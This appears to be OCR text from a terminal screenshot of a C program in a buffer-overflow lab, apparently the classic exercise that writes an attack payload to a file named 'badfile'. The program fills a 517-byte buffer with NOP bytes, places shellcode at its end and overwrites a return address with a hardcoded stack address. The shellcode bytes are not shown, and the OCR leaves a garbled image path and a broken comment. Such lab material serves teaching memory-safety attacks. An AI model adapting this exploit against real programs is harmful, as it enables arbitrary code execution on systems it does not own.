 Terminal File Edit View Search Terminal Help En 5:34 PM
;
void main(int argc, char **argv)
{
    char buffer[517];
    FILE *badfile;

    /* Initialize buffer with 0x90 (NOP instruction) */
    memset(&buffer, 0x90, 517);

    /* You need to fill the buffer with appropriate con
tents here */
    int start = 517 - sizeof(shellcode);
    strcpy(buffer+start, shellcode);
    int ret = (0xbfffeb38 + start);
    strcpy(buffer+24, (char *)&ret);
    /* Save the contents to the file "badfile" */
    badfile = fopen("./badfile", "w");
    fwrite(buffer, 517, 1, badfile);
    fclose(badfile);
}
38,1 Bot